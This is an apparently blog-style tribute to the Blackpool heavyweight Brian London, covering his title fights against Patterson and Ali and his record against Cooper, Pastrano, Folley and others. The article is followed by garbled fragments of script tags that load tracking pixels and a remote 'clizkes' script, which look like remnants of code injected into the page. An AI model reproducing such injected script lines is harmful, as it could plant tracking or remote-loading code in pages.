 With Blackpool light middleweight Brian Rose on the verge of a world title shot, it seems a good time to salute another world title challenger from Blackpool: Brian London.
Brian London challenged for the heavyweight championship of the world on two occasions. His opponent the first time was Floyd Patterson, one of the most enigmatic men ever to have worn the heavyweight crown. The fight took place in Indianapolis in May 1959; Patterson retaining his title via an eleventh round KO. Although a small man by today's standards, Patterson was a good puncher who got forty of his fifty five registered wins by way of stoppage or knockout. In my book, going eleven rounds with Floyd Patterson is not a bad result.
London's second challenge came seven years later. His opponent the second time around was Muhammad Ali. The fight took place at Earls Court, London and the Blackpool man gained no advantage from fighting in his own country. Ali registered a third round knockout. For many people those two losses told the full story, but that is not really the case.
I have it on good authority that at one time, Ring Magazine had Brian London rated at number 8 in the world. This was at a time when there was only one heavyweight champion of the world. His main domestic rival at the time was Henry Cooper and there can be no doubting that Our 'Enry was London's nemesis, winning all three of their meetings. Yet Cooper often cited London as one of his most difficult opponents. Those statistics answer the question of which of those two boxers was the better. But I like to dig a little further sometimes.
The most distinguished boxer to face Brian London and lose, was former light heavyweight champion Willie Pastrano (still a contender at that time) who lost to London on a cut eye stoppage in Haringay Arena in 1958.  The only other person to stop Pastrano in an 83 fight career was light heavy champion, José Torres. Pastrano was known as a slick boxer with excellent defensive skills: his nickname was Will o' the Wisp. I don't have weights for that bout, but it would not be too difficult to imagine that London as a small heavyweight probably had a weight advantage no larger than five pounds. (In researching this article, I watched some old clips of London on Youtube and for his bout against Patterson; London was announced as weighing 208 lbs, or 14 stone 12 pounds. Frankly, I treat that figure with a healthy degree of scepticism.) London beat well regarded American, Amos Johnson by disqualification in the seventh round. I think this might have been the fight that took place outdoors, when a torrential downpour obliged both boxers to remove their boots, as the old fashioned leather soled boots afforded them no grip on the rain sodden canvas. (I am happy to be corrected if I have got this wrong.)
The Blackpool man also won against top ranked American, Zora Folley; a feat matched by Henry Cooper, who also lost to Folley. Leaving aside comparisons with Cooper for the moment, as I don't wish this article to appear to be a slur on Cooper – something I would not do. London held a KO win over Pete Rademacher, known by boxing trivia buffs the world over, as the man who challenged for the heavyweight title on his professional debut. The Blackpool man also lost twice to Jerry Quarry, once via a second round KO and once on a ten round points loss, but bear in mind that Jerry Quarry had the power to knock out the fearsome Earnie Shavers in one round. The points loss to Quarry came in 1967, a year in which the man from Bellflower, California was unbeaten.
Boxing fans in Blackpool also know that Brian London once shared a ring with former heavyweight champion, Ingemar Johansson, losing on points over 10 rounds. Local aficionados will tell you that at the end of the Johansson bout, it was the Swede who was on the verge of losing: the bell coming to his rescue at the end of the contest.
If there is a question to be answered in all this, it is this. Was Brian London world class? To which, the answer is a resounding YES. I only hope that Brian Rose goes on to represent Blackpool as proudly as the original Blackpool Rock.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>